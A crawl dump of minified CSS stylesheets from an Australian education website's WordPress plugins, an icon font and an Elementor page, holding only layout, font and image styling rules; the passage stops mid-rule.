.ova_sev_list_file.two_column .ova-list-attachment{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px}@media (max-width:767px){.ova_sev_list_file.two_column .ova-list-attachment{grid-template-columns:1fr}}.ova_sev_list_file.two_column .ova-list-attachment li:not(:last-child){margin-bottom:0}.ova_sev_list_file .ova-list-attachment{list-style-type:none;padding:0}.ova_sev_list_file .ova-list-attachment li{flex:0 0 100%;display:flex;border:2px solid #e8e8e8;padding:21px 28px 15px 28px;border-radius:2px}.ova_sev_list_file .ova-list-attachment li:not(:last-child){margin-bottom:20px}.ova_sev_list_file .ova-list-attachment li .icon-attachment{flex:0 0 44px}.ova_sev_list_file .ova-list-attachment li .icon-attachment i{display:inline-block;line-height:1}.ova_sev_list_file .ova-list-attachment li .icon-attachment i:before{margin:0;font-size:30px;color:#62718d}.ova_sev_list_file .ova-list-attachment li .ova-file-name-size{flex:0 0 calc(100% - 144px);margin-top:-4px}.ova_sev_list_file .ova-list-attachment li .ova-file-name-size .ova-file-name{display:block}.ova_sev_list_file .ova-list-attachment li .ova-file-name-size .ova-file-name a{display:block;font-size:17px;line-height:20px;color:#202b5d;word-break:break-all}.ova_sev_list_file .ova-list-attachment li .ova-file-name-size .ova-file-size{display:block;font-size:15px;color:#62718d;text-transform:capitalize}.ova_sev_wrap{display:flex;flex-wrap:wrap;padding:0 10px;width:100%;margin-bottom:40px}@media (max-width:767px){.ova_sev_wrap{padding:0 20px}}.ova_sev_wrap .ova-sev-sidebar{max-width:317px;flex:0 0 317px}.ova_sev_wrap .ova-sev-sidebar .ova_info{position:sticky;top:150px;left:0;margin-bottom:70px}@media (max-width:1024px){.ova_sev_wrap .ova-sev-sidebar .ova_info{position:relative;top:0;left:0}}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev{background:#f2f2f2;padding:26px 20px 43px 20px;margin-bottom:50px}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev .title-list-sev{font-size:24px;line-height:1.2;font-weight:600;color:#202b5d;margin:0 0 16px 0}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev .title-list-sev a{font-size:24px;line-height:1.2;font-weight:600;color:#202b5d}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev .title-list-sev a svg{width:20px;margin-right:-2px}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul{list-style-type:none;padding:0;margin:0}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li{padding:0;position:relative}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li:before{position:absolute;top:-1px;left:0;content:'';width:100%;height:1px;background:#fff;opacity:0}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li.active,.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li:hover{background:#fff;border-color:#fff;box-shadow:0 10px 40px 0 rgba(6,22,58,.05)}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li.active:before,.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li:hover:before{opacity:1}.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li a{font-size:18px;line-height:1.2;color:#202b5d;padding:14px 10px 14px 10px;display:block}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar{display:flex;flex-wrap:wrap;border:2px solid #e8e8e8;padding:20px 15px 16px 28px;margin-bottom:50px}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .icon-attachment{flex:0 0 42px}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .icon-attachment i{display:inline-block;line-height:1}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .icon-attachment i:before{margin:0;font-size:30px;color:#62718d}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size{flex:0 0 calc(100% - 42px);margin-top:-2px}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-name{display:block;margin-bottom:7px;font-size:17px;color:#202b5d;line-height:20px}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-name a{font-size:17px;color:#202b5d;word-break:break-all}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-size{display:block;font-size:15px;line-height:1.2;color:#62718d}.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-size .type{text-transform:uppercase}.ova_sev_wrap .ova_sev_content{width:calc(100% - 317px);padding-right:80px}@media (max-width:1024px){.ova_sev_wrap .ova_sev_content{width:100%;padding-right:0}}.ova_sev_wrap .ova_sev_content .sev-title{font-size:30px;line-height:1.2;letter-spacing:.2px;color:#202b5d;font-weight:600;margin:0 0 5px 0}.ova_sev_wrap .ova_sev_content .sev-meta{margin-bottom:10px}.ova_sev_wrap .ova_sev_content .sev-meta .sev-meta-general{font-size:16px;line-height:26px;color:#62718d}.ova_sev_wrap .ova_sev_content .sev-meta .sev-categories .cat-sev a{font-size:16px;line-height:26px;color:#202b5d}.ova_sev_wrap .ova_sev_content .share_social{padding-top:55px;border-top:none;border-bottom:1px solid #eee;padding-bottom:24px;margin-bottom:4px}.archive_sev{padding:0 15px}@media (max-width:767px){.archive_sev{padding:0 20px}}.archive_sev.two_column .content .items{width:50%}@media (max-width:767px){.archive_sev.two_column .content .items{width:100%}}.archive_sev.three_column .content .items{width:33.33%}@media (max-width:991px){.archive_sev.three_column .content .items{width:50%}}@media (max-width:767px){.archive_sev.three_column .content .items{width:100%}}.archive_sev.four_column .content .items{width:25%}@media (max-width:1024px){.archive_sev.four_column .content .items{width:25%}}@media (max-width:991px){.archive_sev.four_column .content .items{width:50%}}@media (max-width:767px){.archive_sev.four_column .content .items{width:100%}}.archive_sev .content{margin:0 -15px;width:100%}.archive_sev .content .wp-content{display:flex;flex-wrap:wrap}.archive_sev .items{padding:0 15px;margin-bottom:30px}.archive_sev .items .wp-items{padding:40px 30px 43px 30px;border:1px solid #e8e8e8;position:relative;overflow:hidden;transition:0.4s;min-height:188px}.archive_sev .items .wp-items:hover{box-shadow:0 10px 40px 0 rgba(6,22,58,.1);padding:40px 30px 62px 30px}.archive_sev .items .wp-items:hover .content-sub{display:block}.archive_sev .items .wp-items:hover .icon{top:-67px;margin:0;opacity:0}.archive_sev .items .wp-items:hover .title{top:-67px}.archive_sev .items .wp-items:hover .content-sub{top:calc(100% - 118px);opacity:1}.archive_sev .items .wp-items:hover .icon-hide{bottom:-3px}.archive_sev .items .icon{margin-bottom:21px;position:relative;top:0;opacity:1;transition:0.4s}.archive_sev .items .icon span{display:inline-block;line-height:1}.archive_sev .items .icon span:before{margin:0;font-size:50px;display:inline-block}.archive_sev .items .title{margin:0;font-size:24px;line-height:30px;color:#202b5d;font-weight:500;position:relative;top:0;transition:0.4s}.archive_sev .items .title a{font-size:24px;line-height:30px;color:#202b5d;font-weight:500}.archive_sev .items .content-sub{opacity:0;top:100%;left:0;position:absolute;padding:0 30px;transition:0.4s}.archive_sev .items .content-sub .excerpt{margin:0;font-size:17px;line-height:24px;margin-bottom:16px}.archive_sev .items .content-sub .readmore{font-size:16px;line-height:26px;letter-spacing:.2px;font-weight:400;color:#0067da}.archive_sev .items .content-sub .readmore svg{width:18px}.archive_sev .items .icon-hide{position:absolute;right:45px;bottom:-70px;transition:0.4s}.archive_sev .items .icon-hide span:before{margin:0;font-size:70px;color:rgba(32,43,93,.1)}.archive_sev .blog_pagination{margin:40px 0 70px 0;width:100%}.ova_list_sev.two_column .content{grid-template-columns:1fr 1fr}.ova_list_sev .content{display:grid;grid-gap:30px}.ova_list_sev .content .items{padding:40px 30px 43px 30px;border:1px solid #e8e8e8;position:relative;overflow:hidden}.ova_list_sev .content .items:hover{box-shadow:10px 0 40px rgba(6,22,58,.1)}.ova_list_sev .content .items:hover .sev-content-sub{display:block}.ova_list_sev .content .items:hover .icon-sev{top:-67px;margin:0;opacity:0}.ova_list_sev .content .items:hover .title-sev{top:-67px}.ova_list_sev .content .items:hover .sev-content-sub{top:calc(100% - 117px);opacity:1}.ova_list_sev .content .items:hover .icon-sev-hide{bottom:-3px}.ova_list_sev .content .icon-sev{margin-bottom:21px;position:relative;top:0;opacity:1;transition:0.4s}.ova_list_sev .content .icon-sev span{display:inline-block;line-height:1}.ova_list_sev .content .icon-sev span:before{margin:0;font-size:50px;display:inline-block}.ova_list_sev .content .title-sev{margin:0;font-size:24px;line-height:30px;color:#202b5d;font-weight:500;position:relative;top:0;transition:0.4s}.ova_list_sev .content .title-sev a{font-size:24px;line-height:30px;color:#202b5d;font-weight:500}.ova_list_sev .content .sev-content-sub{opacity:0;top:100%;left:0;position:absolute;padding:0 30px;transition:0.4s}.ova_list_sev .content .sev-content-sub .sev-excerpt{margin:0;font-size:17px;line-height:24px;margin-bottom:16px}.ova_list_sev .content .sev-content-sub .sev-readmore{font-size:16px;line-height:26px;letter-spacing:.2px;font-weight:400;color:#0067da}.ova_list_sev .content .sev-content-sub .sev-readmore svg{width:18px}.ova_list_sev .content .icon-sev-hide{position:absolute;right:45px;bottom:-65px;transition:0.4s}.ova_list_sev .content .icon-sev-hide span:before{margin:0;font-size:60px;color:#202b5d;opacity:.1}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/plugins/ova-team/assets/css/frontend/ovateam_style.min.css?ver=6.9
body_size: 1717
content:
.archive_team.ova-team-slider-2{padding:0}.archive_team.ova-team-slider-2 .content .items .content_info{box-shadow:none}.archive_team.ova-team-slider-2 .content .items{padding:0;margin:0}.archive_team.ova-team-slider-2 .content .items .content_info{padding:0;text-align:left}.archive_team.ova-team-slider-2 .content .items .content_info .ova-media a{display:block;width:100%;height:100%}.archive_team.ova-team-slider-2 .owl-dots{padding-top:17px}.ova-team-slider,.ova-team-slider-2{display:block;width:100%}.ova-team-slider .owl-stage-outer,.ova-team-slider-2 .owl-stage-outer{padding:35px 0}.ova-team-slider .owl-carousel .owl-stage-outer,.ova-team-slider-2 .owl-carousel .owl-stage-outer{padding:30px 30px 40px 30px;margin-bottom:-5px;margin-right:-20px;margin-left:-20px;padding-left:20px;padding-right:20px;width:calc(100% + 40px)}@media (max-width:1290px){.ova-team-slider .owl-carousel .owl-stage-outer,.ova-team-slider-2 .owl-carousel .owl-stage-outer{margin-right:0;margin-left:0;padding-left:0;padding-right:0;width:100%}}.ova-team-slider .content,.ova-team-slider-2 .content{margin:0px!important}.ova-team-slider .content .owl-item.active .items .content_info,.ova-team-slider-2 .content .owl-item.active .items .content_info{box-shadow:0 10px 40px -14px rgba(6,22,58,.1)}.ova-team-slider .content .items .content_info,.ova-team-slider-2 .content .items .content_info{text-align:center;padding:30px 10px 46px 10px}.ova-team-slider .content .items .ova-media,.ova-team-slider-2 .content .items .ova-media{text-align:center;padding-bottom:0}.ova-team-slider .content .items .ova-media a,.ova-team-slider-2 .content .items .ova-media a{display:inline-block;width:150px;height:150px;border-radius:50%;background-position:center center;background-size:cover;background-repeat:no-repeat}.ova-team-slider .content .items .ova-info a.name,.ova-team-slider-2 .content .items .ova-info a.name{font-size:20px;line-height:1.2;font-weight:500;letter-spacing:.2px;color:#202b5d}.ova-team-slider .content .items .ova-info .job,.ova-team-slider-2 .content .items .ova-info .job{margin:0;font-size:17px;line-height:24px;color:#62718d;margin-top:3px}.ova-team-slider .owl-dots,.ova-team-slider-2 .owl-dots{text-align:center}.ova-team-slider .owl-dots .owl-dot,.ova-team-slider-2 .owl-dots .owl-dot{outline:none}.ova-team-slider .owl-dots .owl-dot span,.ova-team-slider-2 .owl-dots .owl-dot span{width:6px;height:6px;margin:5px;background:#d1d1d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.ova-team-slider .owl-dots .owl-dot.active span,.ova-team-slider-2 .owl-dots .owl-dot.active span{width:12px;border-radius:5px;opacity:1}.ova-form-mail p{margin:0}.ova-form-mail .con{display:flex;flex-wrap:wrap}.ova-form-mail .con label{font-size:17px;line-height:24px;letter-spacing:.2px;color:#62718d;margin-bottom:9px}.ova-form-mail .con label span{color:#ff709d}.ova-form-mail .con .input{display:inline-block;width:50%;margin-bottom:20px}@media (max-width:767px){.ova-form-mail .con .input{width:100%}}.ova-form-mail .con .input .error{display:none;font-size:16px;line-height:1.2;color:#f44;margin-bottom:12px}.ova-form-mail .con .input.name{padding-right:10px}@media (max-width:767px){.ova-form-mail .con .input.name{padding-right:0}}.ova-form-mail .con .input.email{padding-left:10px}@media (max-width:767px){.ova-form-mail .con .input.email{padding-left:0}}.ova-form-mail .con .input.subject{width:100%}.ova-form-mail .con .input input{height:45px;width:100%;font-size:17px;line-height:45px;color:#333;border:1px solid #e5e5e5;padding:0 20px 0 20px}.ova-form-mail .con .input input::placeholder{color:#62718d}.ova-form-mail .con .comment{width:100%}.ova-form-mail .con .comment textarea{width:100%;height:145px;border:1px solid #e5e5e5;padding:14px 20px 20px 20px;font-size:17px;line-height:24px;color:#333}.ova-form-mail .con .comment textarea::placeholder{color:#62718d}.ova-form-mail .con .comment textarea:focus{outline:none}.ova-form-mail input[type=submit]{color:#fff;font-size:18px;line-height:24px;font-weight:700;height:50px;padding:0 30px 0 30px;border:1px solid;transition:0.2s;cursor:pointer;margin-top:8px}.ova-form-mail input[type=submit]:hover{background-color:#06163A;border-color:#06163A}.ova-info-content{padding:25px 25px 30px 25px}.ova-info-content p{margin:0}.ova-info-content .name{font-size:22px;line-height:1.2;color:#202b5d;font-weight:500;margin-bottom:5px}.ova-info-content .job{font-size:17px;line-height:24px;color:#0067da;font-weight:600;margin-bottom:16px}.ova-info-content .job:after{content:'';width:40px;height:1px;background:#e5e5e9;display:block;margin-top:13px}.ova-info-content .ova-email,.ova-info-content .ova-phone{display:flex;align-items:center;align-items:flex-start}.ova-info-content .ova-email i,.ova-info-content .ova-phone i{margin-right:8px;font-size:14px;line-height:1.4}.ova-info-content .ova-email a,.ova-info-content .ova-phone a{font-size:16px;line-height:1.2;color:#62718d;word-break:break-all}.ova-info-content .ova-email{margin-bottom:10px}.ova-info-content .ova-phone{margin-bottom:26px}.ova-info-content .ova-phone i{transform:rotateY(180deg)}.ova_team_single{padding:0 10px;width:100%}@media (max-width:991px){.ova_team_single{padding:0 20px}}.ova_team_single .ova_info{display:flex;flex-wrap:wrap;box-shadow:10px 0 40px rgba(6,22,58,.1);position:relative;overflow:hidden;margin-bottom:71px}.ova_team_single .ova_info .icon_bg{position:absolute;bottom:-50px;right:-50px}.ova_team_single .ova_info .icon_bg i{display:inline-block;line-height:1}.ova_team_single .ova_info .icon_bg i:before{margin:0;font-size:250px;color:rgba(38,55,135,.05)}.ova_team_single .ova_info .image-team{flex:0 0 420px}@media (max-width:1024px){.ova_team_single .ova_info .image-team{flex:0 0 100%}}.ova_team_single .ova_info .content_info{padding:45px 55px 60px 60px;flex:0 0 calc(100% - 420px);display:flex;flex-wrap:wrap}@media (max-width:1024px){.ova_team_single .ova_info .content_info{flex:0 0 100%;padding:45px 20px}}.ova_team_single .ova_info .ova-info-content{padding:0 20px 0 0;flex:0 0 50%}@media (max-width:767px){.ova_team_single .ova_info .ova-info-content{padding:0;flex:0 0 100%}}.ova_team_single .ova_info .ova-excerpt-team{flex:0 0 50%}@media (max-width:767px){.ova_team_single .ova_info .ova-excerpt-team{flex:0 0 100%;padding:40px 0 0 0}}.ova_team_single .ova_info .ova-info-content p{margin:0}.ova_team_single .ova_info .ova-info-content .name{font-size:24px;line-height:1.2;color:#202b5d;font-weight:500;margin-bottom:5px}.ova_team_single .ova_info .ova-info-content .job{font-size:18px;line-height:24px;font-weight:600;margin-bottom:16px;color:#0067da}.ova_team_single .ova_info .ova-info-content .job:after{content:'';width:40px;height:1px;background:#e5e5e9;display:block;margin-top:13px}.ova_team_single .ova_info .ova-info-content .ova-email,.ova_team_single .ova_info .ova-info-content .ova-phone,.ova_team_single .ova_info .ova-info-content .ova-expertise,.ova_team_single .ova_info .ova-info-content .ova-experience{display:flex;align-items:center}.ova_team_single .ova_info .ova-info-content .ova-email p,.ova_team_single .ova_info .ova-info-content .ova-phone p,.ova_team_single .ova_info .ova-info-content .ova-expertise p,.ova_team_single .ova_info .ova-info-content .ova-experience p{margin:0 0 0 0}.ova_team_single .ova_info .ova-info-content .ova-email span,.ova_team_single .ova_info .ova-info-content .ova-email label,.ova_team_single .ova_info .ova-info-content .ova-email a,.ova_team_single .ova_info .ova-info-content .ova-phone span,.ova_team_single .ova_info .ova-info-content .ova-phone label,.ova_team_single .ova_info .ova-info-content .ova-phone a,.ova_team_single .ova_info .ova-info-content .ova-expertise span,.ova_team_single .ova_info .ova-info-content .ova-expertise label,.ova_team_single .ova_info .ova-info-content .ova-expertise a,.ova_team_single .ova_info .ova-info-content .ova-experience span,.ova_team_single .ova_info .ova-info-content .ova-experience label,.ova_team_single .ova_info .ova-info-content .ova-experience a{font-size:17px;line-height:1.2;color:#62718d;font-weight:400}.ova_team_single .ova_info .ova-info-content .ova-email label,.ova_team_single .ova_info .ova-info-content .ova-phone label,.ova_team_single .ova_info .ova-info-content .ova-expertise label,.ova_team_single .ova_info .ova-info-content .ova-experience label{font-size:17px;padding-right:10px;line-height:1.2;color:#202b5d;margin-bottom:0;font-weight:600}.ova_team_single .ova_info .ova-info-content .ova-expertise,.ova_team_single .ova_info .ova-info-content .ova-experience,.ova_team_single .ova_info .ova-info-content .ova-email{margin-bottom:19px}.ova_team_single .ova_info .ova-info-content .ova-phone{margin-bottom:46px}.ova_team_single .ova_info .ova-info-content .ova-social ul{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.ova_team_single .ova_info .ova-info-content .ova-social ul li:not(:last-child){margin-right:5px}.ova_team_single .ova_info .ova-info-content .ova-social ul a{display:inline-flex;justify-content:center;align-items:center;width:35px;height:35px;background:#b0b8c6;border-radius:50%}.ova_team_single .ova_info .ova-info-content .ova-social ul a:not(:last-child){margin-right:0}.ova_team_single .ova_info .ova-info-content .ova-social ul a i{position:relative;display:block;font-size:15px;color:#fff}.ova_team_single .ova_info .ova-info-content .ova-social ul a:hover{background:#06163A;color:#fff}.ova_team_single .ova_info .ova-excerpt-team p{margin:0}.ova_team_single .ova_info .ova-excerpt-team .excerpt-1{margin-bottom:27px}.ova_team_single .ova_info .ova-excerpt-team .excerpt-1 p{font-size:20px;line-height:26px;font-weight:300;color:#202b5d}.ova_team_single .ova_info .ova-excerpt-team .excerpt-2{margin-bottom:18px}.ova_team_single .ova_info .ova-excerpt-team .excerpt-2 p{font-size:17px;line-height:26px;font-weight:400;color:#62718d}.archive .archive_team,.tax-cat_team .archive_team,.post-type-archive-team .archive_team{margin-bottom:50px}@media (max-width:991px){.archive .archive_team,.tax-cat_team .archive_team,.post-type-archive-team .archive_team{padding:0 20px}}.archive_team{width:100%;padding:0 15px}.archive_team .blog_pagination{margin-top:10px}.archive_team .content{display:flex;flex-wrap:wrap;margin:0 -15px}.archive_team .content .items{padding:0 15px;margin-bottom:60px}.archive_team .content .items .content_info{box-shadow:0 10px 40px 0 rgba(6,22,58,.1);height:100%}@media (max-width:991px){.archive_team .content .items .content_info{margin:0 auto;max-width:100%}.archive_team .content .items .content_info .ova-media img{width:100%}}.archive_team .content .items .content_info:hover .ova-info-content .ova-social{opacity:1;visibility:visible}.archive_team .content .items .content_info .ova-info-content{padding:25px 25px 34px 25px;position:relative;background:#fff}.archive_team .content .items .content_info .ova-info-content .ova-phone{margin:0}.archive_team .content .items .content_info .ova-info-content .ova-social{position:absolute;top:-47px;left:50%;transform:translate(-50%,0);opacity:0;transition:0.4s;visibility:hidden}.archive_team .content .items .content_info .ova-info-content .ova-social ul{list-style-type:none;padding:0;margin:-30px 0 0 0;display:inline-flex}.archive_team .content .items .content_info .ova-info-content .ova-social ul li{display:block}.archive_team .content .items .content_info .ova-info-content .ova-social ul li:first-child a{border-radius:50% 0 0 50%;padding-left:16px}.archive_team .content .items .content_info .ova-info-content .ova-social ul li:last-child a{border-radius:0 50% 50% 0;padding-right:16px}.archive_team .content .items .content_info .ova-info-content .ova-social ul li a{padding:5px 11px;display:block;background:#fff}.archive_team .content .items .content_info .ova-info-content .ova-social ul li a i{font-size:16px;color:#62718d}.archive_team .content .items .content_info .ova-info-content .ova-social ul li.one-social a{border-radius:50%}.archive_team.two_column .content .items{width:50%}@media (max-width:767px){.archive_team.two_column .content .items{width:100%}}.archive_team.three_column .content .items{width:33.33%}@media (max-width:991px){.archive_team.three_column .content .items{width:50%}}@media (max-width:767px){.archive_team.three_column .content .items{width:100%}}.archive_team.four_column .content .items{width:25%}@media (max-width:1024px){.archive_team.four_column .content .items{width:33.33%}}@media (max-width:991px){.archive_team.four_column .content .items{width:50%}}@media (max-width:767px){.archive_team.four_column .content .items{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/plugins/ova-framework/assets/libs/flaticon/font/flaticon.min.css
body_size: 544
content:
@font-face{font-family:"Flaticon";src:url(./Flaticon.eot);src:url("./Flaticon.eot?#iefix") format("embedded-opentype"),url(./Flaticon.woff2) format("woff2"),url(./Flaticon.woff) format("woff"),url(./Flaticon.ttf) format("truetype"),url("./Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("./Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-respect:before{content:"\f100"}.flaticon-high-five:before{content:"\f101"}.flaticon-team:before{content:"\f102"}.flaticon-currency:before{content:"\f103"}.flaticon-hospital:before{content:"\f104"}.flaticon-promotion:before{content:"\f105"}.flaticon-respect-1:before{content:"\f106"}.flaticon-signpost:before{content:"\f107"}.flaticon-apartment:before{content:"\f108"}.flaticon-fair:before{content:"\f109"}.flaticon-loupe:before{content:"\f10a"}.flaticon-next:before{content:"\f10b"}.flaticon-arrows:before{content:"\f10c"}.flaticon-group:before{content:"\f10d"}.flaticon-group-1:before{content:"\f10e"}.flaticon-group-2:before{content:"\f10f"}.flaticon-left-quote:before{content:"\f110"}.flaticon-search:before{content:"\f111"}.flaticon-left-quote-1:before{content:"\f112"}.flaticon-right-quote:before{content:"\f113"}.flaticon-file:before{content:"\f114"}.flaticon-file-1:before{content:"\f115"}.flaticon-pdf:before{content:"\f116"}.flaticon-doc:before{content:"\f117"}.flaticon-jpg:before{content:"\f118"}.flaticon-files:before{content:"\f119"}.flaticon-file-2:before{content:"\f11a"}.flaticon-file-3:before{content:"\f11b"}.flaticon-file-4:before{content:"\f11c"}.flaticon-doc-1:before{content:"\f11d"}.flaticon-pdf-1:before{content:"\f11e"}.flaticon-file-5:before{content:"\f11f"}.flaticon-target:before{content:"\f120"}.flaticon-money-bag:before{content:"\f121"}.flaticon-balance:before{content:"\f122"}.flaticon-balance-1:before{content:"\f123"}.flaticon-balance-2:before{content:"\f124"}.flaticon-buckingham-palace:before{content:"\f125"}.flaticon-parthenon:before{content:"\f126"}.flaticon-factory:before{content:"\f127"}.flaticon-factory-1:before{content:"\f128"}.flaticon-industry:before{content:"\f129"}.flaticon-factory-2:before{content:"\f12a"}.flaticon-factory-3:before{content:"\f12b"}.flaticon-factory-4:before{content:"\f12c"}.flaticon-bus:before{content:"\f12d"}.flaticon-suitcase:before{content:"\f12e"}.flaticon-suitcase-1:before{content:"\f12f"}.flaticon-portfolio:before{content:"\f130"}.flaticon-train:before{content:"\f131"}.flaticon-train-1:before{content:"\f132"}.flaticon-business-and-trade:before{content:"\f133"}.flaticon-building:before{content:"\f134"}.flaticon-park:before{content:"\f135"}.flaticon-police-car:before{content:"\f136"}.flaticon-police-car-1:before{content:"\f137"}.flaticon-police-car-2:before{content:"\f138"}.flaticon-beer-tap:before{content:"\f139"}.flaticon-graduation-cap:before{content:"\f13a"}.flaticon-heart:before{content:"\f13b"}.flaticon-signpost-1:before{content:"\f13c"}.flaticon-signpost-2:before{content:"\f13d"}.flaticon-alarm-clock:before{content:"\f13e"}.flaticon-calendar:before{content:"\f13f"}.flaticon-pin:before{content:"\f140"}.flaticon-goal:before{content:"\f141"}.flaticon-money-bag-2:before{content:"\f142"}.flaticon-balance-3:before{content:"\f143"}.flaticon-train-2:before{content:"\f144"}.flaticon-architecture-and-city:before{content:"\f145"}.flaticon-tree:before{content:"\f146"}.flaticon-police-car-3:before{content:"\f147"}.flaticon-farmer:before{content:"\f148"}.flaticon-bank:before{content:"\f149"}.flaticon-briefcase:before{content:"\f14a"}.flaticon-factory-5:before{content:"\f14b"}.flaticon-school-bus:before{content:"\f14c"}.flaticon-mortarboard:before{content:"\f14d"}.flaticon-pulse:before{content:"\f14e"}.flaticon-jogging:before{content:"\f14f"}.flaticon-directions:before{content:"\f150"}.flaticon-trees:before{content:"\f151"}.flaticon-bridge:before{content:"\f152"}.flaticon-checked:before{content:"\f153"}.flaticon-tree-1:before{content:"\f154"}.flaticon-credit-card:before{content:"\f155"}.flaticon-pdf-2:before{content:"\f156"}.flaticon-document:before{content:"\f157"}.flaticon-image-file:before{content:"\f158"}.flaticon-newsletter:before{content:"\f159"}.flaticon-conversation:before{content:"\f15a"}.flaticon-file-6:before{content:"\f15b"}.flaticon-google-docs:before{content:"\f15c"}.flaticon-files-1:before{content:"\f15d"}.flaticon-first-aid-kit:before{content:"\f15e"}.flaticon-taxi:before{content:"\f15f"}.flaticon-promotion-1:before{content:"\f160"}.flaticon-air-balloon:before{content:"\f161"}.flaticon-notification:before{content:"\f162"}.flaticon-book:before{content:"\f163"}.flaticon-calendar-1:before{content:"\f164"}.flaticon-goverment:before{content:"\f165"}.flaticon-donation:before{content:"\f166"}.flaticon-ribbon:before{content:"\f167"}.flaticon-fund:before{content:"\f168"}.flaticon-food-donation:before{content:"\f169"}.flaticon-first-aid-kit-1:before{content:"\f16a"}.flaticon-help:before{content:"\f16b"}.flaticon-play:before{content:"\f16c"}.flaticon-apple:before{content:"\f16d"}.flaticon-gift:before{content:"\f16e"}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/uploads/elementor/css/post-10419.css?ver=1747487663
body_size: 3808
content:
.elementor-10419 .elementor-element.elementor-element-6475e90:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-6475e90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Header.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-6475e90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10419 .elementor-element.elementor-element-6475e90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-2cb0413 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10419 .elementor-element.elementor-element-3bb14ea{text-align:center;}.elementor-10419 .elementor-element.elementor-element-3bb14ea .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:55px;font-weight:800;letter-spacing:2px;}.elementor-10419 .elementor-element.elementor-element-3bb14ea > .elementor-widget-container{margin:70px 0px 70px 0px;}.elementor-10419 .elementor-element.elementor-element-3121491{margin-top:95px;margin-bottom:95px;}.elementor-10419 .elementor-element.elementor-element-004e189 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-10419 .elementor-element.elementor-element-6d83fcc:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-6d83fcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/The-Gold-Coast-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-6d83fcc > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-6d83fcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-c0af35f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-c0af35f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-b9d68ca .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-b4787a3 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", 